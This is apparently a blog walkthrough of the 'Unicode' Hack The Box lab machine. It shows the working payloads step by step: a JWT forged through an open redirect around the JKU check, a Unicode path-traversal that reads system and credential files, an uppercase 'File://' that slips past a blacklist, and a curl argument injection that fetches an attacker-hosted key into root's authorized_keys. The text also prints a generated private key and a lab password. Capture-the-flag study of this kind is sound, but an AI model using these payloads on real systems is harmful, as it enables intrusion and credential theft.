Prelude
Unicode was an intermediate machine developed by wh0am1root. This was a pretty interesting machine and it is all about bypassing filters. It had a cool initial foothold vector involving crafting a custom JWT, by using an open redirect vulnerability to bypass a JWK URL filter. After that, we could exploit an LFI to get a shell on the box bypassing the LFI filter using unicode characters.
To get root, we again bypass blacklist filter in a python compiled binary application, that can be run as root.
Let me elaborate on how I solved this box.

Exploitation
Nmap returned the following results.
Nmap scan report for 10.10.11.126
Host is up (0.061s latency).
Not shown: 998 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 fd:a0:f7:93:9e:d3:cc:bd:c2:3c:7f:92:35:70:d7:77 (RSA)
|   256 8b:b6:98:2d:fa:00:e5:e2:9c:8f:af:0f:44:99:03:b1 (ECDSA)
|_  256 c9:89:27:3e:91:cb:51:27:6f:39:89:36:10:41:df:7c (ED25519)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-favicon: Unknown favicon MD5: E06EE2ACCCCCD12A0FD09983B44FE9D9
|_http-title: 503
|_http-server-header: nginx/1.18.0 (Ubuntu)
| http-methods:
|_  Supported Methods: GET HEAD OPTIONS
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
I’ve navigated to port 80 and found the following site.

Right off the bat, I saw an open redirection in the site, from the Google about us button.
If we click on Google about us, it’ll take us to
http://10.10.11.126/redirect/?url=google.com
Open Redirection means that a web application accepts a user-controlled input that specifies a link to an external site, and uses that link in a Redirect. Open Redirect cannot be considered as a vulnerability by itself. But, this can be used efficiently for phishing attacks and bypass some filters.
So as of right now, this is just an interesting find, and we have to keep digging to find any meaningful vulnerabilities.
So I’ve started gobuster and…
Oh, forgot to tell you all that I’ve shifted to Feroxbuster, after seeing it on an Ippsec video.
It’s like gobuster, but with pretty colors, have almost the same syntax as gobuster and have recursive brute forcing. It’s like mashing dirbuster and gobuster together and I love it!

I’ve feroxbuster-ed (Feels pretty weird, but I’ll allow it!) the site and found a login page.

There was also a registration page. So, I’ve registered using that form and got logged in.

It had a form to upload threat reports in PDF format.

I’ve tried different exploits, but none of them worked.
That’s when I noticed the JWT token in the target and I’ve shifted the focus to it.
I’ve decoded the JWT token and found that the token uses JKU header and it contained a URL, pointing to the JSON formatted JWK file.

A JKU header (JWK Set URL) in a JWT token refers to a JWK (JSON Web Key) object that is JSON encoded, which is used to verify the JWT.

The JSON Web Key (JWK) is a JSON object that contains a well-known public key which can be be used to validate the signature of a JWT signed with the corresponding private key.
So this means that, if the target performs improper JKU header validation, then we can host our own JWK file and thereby craft a valid JWT token. This is explained very well in this blog post.
I’ve used token.dev to generate the JWT interactively. ( JWT.io doesn’t allow modifying the JWT interactively)
I’ve tried to modify the JKU header and changed the URL to my IP address, to see if I get a call back. But it didn’t work. It showed the following error.

This means that there’s some sort of validation of the JKU header in place.
That’s when I remembered about the Open redirection I’ve found ealier.
With the help of some nudge and some trial and error method, I’ve found a valid bypass and got a connection back from the server!


The payload that worked was as follows.
http://hackmedia.htb/static/../redirect/?url=10.10.14.68/jwks.jsonThe target validates the JKU header by checking if the URL starts with http://hackmedia.htb/static/ . So, if we go up one directory and use /redirect to point the target to my web server, then we can bypass the filter.

Now we need to craft a valid JWK in JSON format. Following is the jwks.json file’s contents.
This blog post talks about how to do this.
I’m going to change the username from secnigma to admin and validate it using my own jwks.json file.
To do this, we first need to generate a public and private key pair, extract the n and e values from the public key, update it to the jwks.json file and host the file in our web server.
Generating keypair.
openssl genrsa -out keypair.pem 2048Extracting Public key to publickey.crt.
openssl rsa -in keypair.pem -pubout -out publickey.crtExtracting Private key to pkcs8.key.
openssl pkcs8 -topk8 -inform PEM -outform PEM -nocrypt -in keypair.pem -out pkcs8.keyNow, we need to paste the contents of publickey.crt file into token.dev ‘s Public key section and the contents of pkcs8.key file into token.dev ‘s Private key section.
Following was the private key I’ve genereated (pkcs8.key).
-----BEGIN PRIVATE KEY-----
MIIEvgIBADANBgkqhkiG9w0BAQEFAASCBKgwggSkAgEAAoIBAQCxxaay8ePWyBBP
F8G9QFz+gldVLgSmjb7uQvtrI/9n8WHEle2Qv+Bx2QReKdy+WGlK2d/bas34I5Qq
FzpNa/iq/2JL4n25igGI5EZtUbSX01nqj5PP/8mb1IlkMqxrSw3GssFQcBBraY84
pMyoH88Ab3ia65cpTrBsH6WROX9UMFOhkJz7zlbwK4th33sNBn5d5vNE/iEUNpgw
tW8lA1h94hQhmS4/7nVZPAwsb9vFyQXrNyb8jQSvnfBz81bbe63N+TxI78WGigRC
QZsP1GDaxo+YifvAjcaClx+NuaGCXlVA6XmPiSCDgHzWeumN5/kJSgIbfj8qZvfV
eUd9fInXAgMBAAECggEBAK4s3IZJL5VZ0Xjc6uqU7EhExnJjsxTInoBtSk6QJ4bc
3pCw4OFIzgxdt8TWuTwZ/Zfj3kvp2kI8Acg3l90RY8OOku2MzOgDyjsohcRIIGv9
HQUPhaBumka+t5pfd8Vr9ORwca1xDvVeqH+0H/y9paBkl0MafrFvMrXNT/f44MNH
MAbQaDYivh7Y4lFFA3mA5zKUX4LhrMrP8UG3a3F2zUVxJRMwsKVf8uVLRwHhRhjw
HOp5cY96J2gDo1utd/wxmsiNdbw/41fokySD8xXiNTdjjDEL/dryS6XlWCiTwblr
nBKWf670p19RORnU5ACcFGTwb6qFLuge/4QZVdbfXGECgYEA22XG6yTKKmOpByBQ
UDhqQSbxLhbG/VJH+1DnX6Gmk1H9YvOdlG2gkoXTtXW8hM1sJ4QThpJzgdF4QFVC
j/LvHdWySlm7mn8yy+dZ0peNo3xVG+NYpJR9XWuyS3Z0Ejoe5LYqyy3rUODkH65L
i+xg51F+d+eeZo1fc6absSnZ87ECgYEAz24YpXNZXTfSLmsg/dc8c72xjQAvt6r/
K4BaWG/q4frA8J38itvLaT7ke/ZVaNSXhBgiWsvZu+MZRXtxAjG8x43PqD0Pg7me
BcL0OUI2oOFleSCmVMnJmgDe2RUv2qMXSj5SkIWdzUJXgFIheehhtlzxevgSeTkA
5kyYnWcM4AcCgYBlsVovWgEe/sy1EeRIGq4dfthhnYsklgPpWEm2iO318RX6zKKo
ztuTrtY/kNAN2k2cT1rhkHZboOUVJK/Smy78bDXUwpzzcqvv2U9IDplHQvUMFSfc
OTuWlrmwwrnwTOJO7qUNQj6FYYg7qwU3WRxde+eb2k8Qh8zLhVk7GAP/MQKBgQDO
eWW5ExeqDY1+vQ5K/ntjLjhVBRF6fpCe6ZWEoGqqZGK3YFtokR5p9buTlQExZyQm
zassu+tQ9d5K5nP33jBuZr+EVLtjwFkGnSdi84DTJWlPZ+uJTI8LZ8BrT4ah2GOv
eFfRGd+Y2GenCJnf8iuJTfzlDZe96Lr3gtkLHO+Y8wKBgHn4GXVSgAh91kizzyhg
/K2991pfxjYVPP/TijX9pYjDzhI53iYiK4sttiMKwnc3LFrfZrXOcavZP0enIL4P
ZX4mWCpsDB+Dz35TxfQ5ol7WT+0T2BFwBd3EXUMZ/Hf+EX2+8TH8IsqA8ykrvIvP
e+hNVbfUdiZjuxGnS2wJlQvu
-----END PRIVATE KEY-----
Following was the public key I’ve genereated (publickey.crt).
-----BEGIN PUBLIC KEY-----
MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAscWmsvHj1sgQTxfBvUBc
/oJXVS4Epo2+7kL7ayP/Z/FhxJXtkL/gcdkEXincvlhpStnf22rN+COUKhc6TWv4
qv9iS+J9uYoBiORGbVG0l9NZ6o+Tz//Jm9SJZDKsa0sNxrLBUHAQa2mPOKTMqB/P
AG94muuXKU6wbB+lkTl/VDBToZCc+85W8CuLYd97DQZ+XebzRP4hFDaYMLVvJQNY
feIUIZkuP+51WTwMLG/bxckF6zcm/I0Er53wc/NW23utzfk8SO/FhooEQkGbD9Rg
2saPmIn7wI3Ggpcfjbmhgl5VQOl5j4kgg4B81nrpjef5CUoCG34/Kmb31XlHfXyJ
1wIDAQAB
-----END PUBLIC KEY-----
If everything went right, token.dev will display Verified in green color.

My JWT is now signed using the private key I’ve generated.
Now I need to find the n and e values from the public key and update it to the jwks.json file.
There was a python script provided in the given post, which will generate the required values from the public key in hex format.
So I did all of that and tried to login to the website, but it failed.
After some time and with the help of some nudges, I’ve found my mistake. The original jwks.json file had the n and e values in Base64 encoded format; not Hex format.
I’ve used the following python script to extract n and e values in a base64 encoded format.
# Generating n and e paramaeters
from Crypto.PublicKey import RSA
from base64 import b64encode as b64
def int2bytes(number):
    return number.to_bytes((number.bit_length() + 7) // 8, byteorder="big")
fp = open("publickey.crt", "r")
key = RSA.importKey(fp.read())
fp.close()
n = b64(int2bytes(key.n)).decode()
e = b64(int2bytes(key.e)).decode()
print("n:", n.replace('+', '-').replace('/', '_'))
print("e:", e)
And I’ve updated the jwks.json file with the base64 encoded n and e values.
{
    "keys": [
        {
            "kty": "RSA",
            "use": "sig",
            "kid": "hackthebox",
            "alg": "RS256",
            "n": "scWmsvHj1sgQTxfBvUBc_oJXVS4Epo2-7kL7ayP_Z_FhxJXtkL_gcdkEXincvlhpStnf22rN-COUKhc6TWv4qv9iS-J9uYoBiORGbVG0l9NZ6o-Tz__Jm9SJZDKsa0sNxrLBUHAQa2mPOKTMqB_PAG94muuXKU6wbB-lkTl_VDBToZCc-85W8CuLYd97DQZ-XebzRP4hFDaYMLVvJQNYfeIUIZkuP-51WTwMLG_bxckF6zcm_I0Er53wc_NW23utzfk8SO_FhooEQkGbD9Rg2saPmIn7wI3Ggpcfjbmhgl5VQOl5j4kgg4B81nrpjef5CUoCG34_Kmb31XlHfXyJ1w==",
            "e": "AQAB"
        }
    ]
}
Then I’ve used the following JWT and got logged in as administrator!
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsImprdSI6Imh0dHA6Ly9oYWNrbWVkaWEuaHRiL3N0YXRpYy8uLi9yZWRpcmVjdC8_dXJsPTEwLjEwLjE0LjY4L2p3a3MuanNvbiJ9.eyJ1c2VyIjoiYWRtaW4ifQ.pf8C0OrtgfC4NELecpmfRtM9yZkhk9bk7p1qyugXJOeaODHK1CYprHH2yJHFk1qn-HoGomLVwzr3njzQZn5DyyRnM52HCPgfwOZL5yz_fI6UgZR0QupllPCIkoM9n-UfLw8avJ6SdxKAzjKEo_xUKN0ztK0SN1Y_eKngJwhz-eNbyDIYt9owW2FaZddk-vYJZnPxOJ0idrAQr_0paRDf8ZOQ8DKDO6eKDgADYUQ7-nXDZybS9xVZPpSBanb9xI2CpLQQRbgSaLSxBrSyvliMRiXaFSIoRJ2wsfTSdVfQLkNk6NkKlvRMnH5YGhM7YEVc7irz_Pre6lAQmsl1A6nqMA
The admin dashboard had some links to reports. If we click the link, it will direct us to a website with a URL, that takes the PDF file names of the report as the GET parameter.

Naturally I’ve suspected LFI.
So, I’ve tried the good old ../../../../../etc/passwd payload, but it showed a peculiar output.

So, there’s some sort of filtering in place to prevent LFI. But can we bypass it? If yes, then how?
The answer lies in the name of this machine. Unicode!
This blog post does a great job at explaining about bypassing WAFs, using Unicode characters.
In short, this is a lot like URL parsing vulnerabilities mentioned in Orange Tsai’s presentation called Breaking Parsing Logic.
We could use Unicode Compatibility of the WAF, to normalize unicode characters into ASCII; so that we could bypass any filters in place that checks only ASCII characters.
As mentioned in the post, we could use this site to convert ASCII values to it’s unicode representaion.
I’ve used the unicode equivalent of ../ to test this bypass technique. The unicode payload is given below.
http://10.10.11.126/display/?page=%E2%80%A5/%E2%80%A5/%E2%80%A5/%E2%80%A5/%E2%80%A5/%E2%80%A5/%E2%80%A5/%E2%80%A5/%E2%80%A5/%E2%80%A5/%E2%80%A5/%E2%80%A5/etc/passwdI’ve used this payload to succesfully bypass the WAF and include the /etc/passwd file.

Here, we are passing {‥ (U+2025)} character and the Flask web server is normalising it to ASCII’s .. {Double dots}, thereby bypassing the filter.
After that, I’ve started manual enumeration of files using LFI.
Manual enumeration using LFI
I’ve found the Home directory of a user named code by requesting /proc/self/environ file.

Then confirmed the directory’s existence using/home/code/.bashrc

And got user.txt this way.

Then I requested the file /etc/nginx/sites-enabled/default and got a very intersting file and it’s possible location.

From this, we know that the web root is /home/code/coder and we need to find a file named db.yaml
I requested /home/code/coder/db.yaml and found the password.

I’ve used the password B3stC0d3r2021@@! to login as code via SSH.


Privilege Escalation

Ran sudo -l and found that code can run a binary named treport as root.
The file had three functionalities.
Create, Read, and Download a threat report.
I’ve tried some common exploits and the program generated a familiar error message.

This looks a lot like Python error! So, this binary is compiled from a python script.
I’ve searched for Python disassembly and found some cool tools.
To disassemble python binaries, we first have to disassemble it into a .pyc file, which is the compiled bytecode. After that, we can convert it to a human readable .py script.
Pretty neat!
I’ve used pyinstxtractor to extract ELF to pyc.
python pyinstxtractor.py ../treportThe files will be extacted to a directory named ./treport_extracted.
Then, we can use Decompyle++ to convert .pyc file to Human readable .py file.
But we have to build decompyle++ first.
I’ve used the following commands to build Decompyle++.
cmake -G "Unix Makefiles"
make clean
make install
If the compilation was succesful, then you’ll see a binary file on the directory named pycdc.
Now we can run pycdc to convert the .pyc file to .py file.
./pycdc ../pyinstxtractor/treport_extracted/treport.pyc > ../treport.pyAnd I’ve got a readable .py file.

After reading the source code, noticed that there’s a blacklist to filter input when downloading the report.

It blocks the user from accessing files with the protocoles file, gopher or mysql.
However, it only checks the input if the string has the protocol specified in lowercase. This means that we can bypass this blacklist, by specifying the file protocol specifier as File.
I’ve used the following payload to extract the root flag using the follwoing payload.
File:///root/root.txtI’ve tried SSH-ing into the box using the Private key, but couldn’t.

Then I’ve found out about a way to execute commands in bash, without using white space.
So, cat /etc/passwd will become {cat,/etc/passwd}
Here’s the PayloadAllTheThings page about this technique.
We are going to hijack the cURL command and redirect the output to write an SSH public key as an authorized_keys file.
We can then use the private key of the corresponding public key that we wrote and gain shell via that method.
Fist, we’ve got to generate an SSH keypair.
ssh-keygen -f root.keyNow, host the file in a python web server and use the following payload in treport.
{10.10.14.62/root.key.pub,-o,/root/.ssh/authorized_keys}

Now, we can login as root via SSH, using the private key we generated.
ssh -i root.key root@10.10.11.126

Postlude
And that was Unicode!
A great machine that taught me several new techniques and was an incredible learning experience!
Kudos to wh0am1root for creating such an awesome machine!
Also thanks to opcode, kavigihan, ZyzzBrah, Yuma-Tsushima07, NLTE and alemusix for all the lessons they’ve taught and nudges they’ve given.
Peace out! ✌️
